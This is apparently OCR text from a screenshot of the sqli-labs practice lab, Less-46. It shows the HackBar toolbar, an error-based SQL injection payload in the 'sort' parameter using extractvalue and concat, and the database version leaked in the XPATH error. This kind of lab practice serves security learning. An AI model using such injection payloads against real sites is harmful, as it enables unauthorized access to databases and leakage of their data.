 Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
络 性能 内存 应用 Lighthouse AdBlock HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
ess-46/?sort=extractvalue(1,concat(0x7e,version(),0x7e))